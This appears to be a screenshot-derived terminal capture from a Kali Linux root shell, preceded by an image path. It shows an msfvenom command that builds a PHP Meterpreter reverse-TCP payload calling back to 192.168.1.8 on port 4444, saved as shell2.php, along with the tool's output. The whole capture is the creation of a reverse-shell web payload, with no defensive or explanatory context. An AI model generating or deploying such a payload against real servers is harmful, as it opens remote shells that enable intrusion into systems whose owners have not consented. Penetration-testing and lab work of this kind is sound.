 root@kali: ~
root@kali: ~
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 -f raw -o shell2.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: shell2.php
root@kali:~#